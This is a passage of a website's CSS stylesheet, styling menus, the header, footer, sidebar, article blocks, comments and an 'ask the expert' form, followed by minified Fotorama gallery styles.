	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video .fotorama__video-close{display:block;opacity:1}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__video-close{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0!important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none!important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-48px,0,0);transform:translate3d(-48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(48px,0,0);transform:translate3d(48px,0,0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(32px,-32px,0)!important;transform:translate3d(32px,-32px,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-48px,0,0)!important;transform:translate3d(-48px,0,0)!important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(48px,0,0)!important;transform:translate3d(48px,0,0)!important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus){transition-property:-webkit-transform,opacity;transition-property:transform,opacity;transition-duration:.3s}.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before{content:"";display:block;position:absolute;text-decoration:none;top:0;bottom:0;width:10px;height:auto;z-index:10;pointer-events:none;background-repeat:no-repeat;background-size:1px 100%,5px 100%}.fotorama__nav:before,.fotorama__stage:before{background-image:linear-gradient(transparent,rgba(0,0,0,.2) 25%,rgba(0,0,0,.3) 75%,transparent),radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.4),transparent);background-position:0 0,0 